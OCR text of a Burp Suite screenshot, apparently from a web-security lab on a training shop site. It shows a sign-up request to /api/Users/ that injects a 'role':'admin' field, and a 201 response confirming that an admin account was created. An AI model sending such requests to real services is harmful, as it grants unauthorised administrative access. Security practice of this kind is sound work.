 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2021.12.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × ...
Send Cancel < > Target: https://ks-ttabookstore-1101.herokuapp.com HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/Users/ HTTP/1.1
2 Host: ks-ttabookstore-1101.herokuapp.com
3 Cookie: language=en; cookieconsent_status=dismiss; continueCode=
4 Content-Length: 271
5 Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
6 Accept: application/json, text/plain, */*
7 Content-Type: application/json
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/97.0.4692.71 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Origin: https://ks-ttabookstore-1101.herokuapp.com
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://ks-ttabookstore-1101.herokuapp.com/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 {
"email":"customer@122.com",
"password":"hello!",
21 "role":"admin",
22 "passwordRepeat":"hello!",
"securityQuestion":{
"id":1,
"question":"Your eldest siblings middle name?",
"createdAt":"2022-01-17T04:41:55.620Z",
"updatedAt":"2022-01-17T04:41:55.620Z"
},
"securityAnswer":"hello"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Server: Cowboy
3 Connection: close
4 Access-Control-Allow-Origin: *
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 Feature-Policy: payment 'self'
8 Location: /api/Users/22
9 Content-Type: application/json; charset=utf-8
10 Content-Length: 309
11 Etag: W/"135-PEuDsGAV5kYDkDwkl+Fy6nKD97w"
12 Vary: Accept-Encoding
13 Date: Mon, 17 Jan 2022 05:30:42 GMT
14 Via: 1.1 vegur
15
16 {
"status":"success",
"data":{
"username":"",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":"/assets/public/images/uploads/defaultAdmin.png",
"isActive":true,
"id":22,
"email":"customer@122.com",
"role":"admin",
"updatedAt":"2022-01-17T05:30:42.882Z",
"createdAt":"2022-01-17T05:30:42.882Z",
"deletedAt":null
}
}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 3
Request Headers 17
Response Headers 13
Done
706 bytes | 172 mill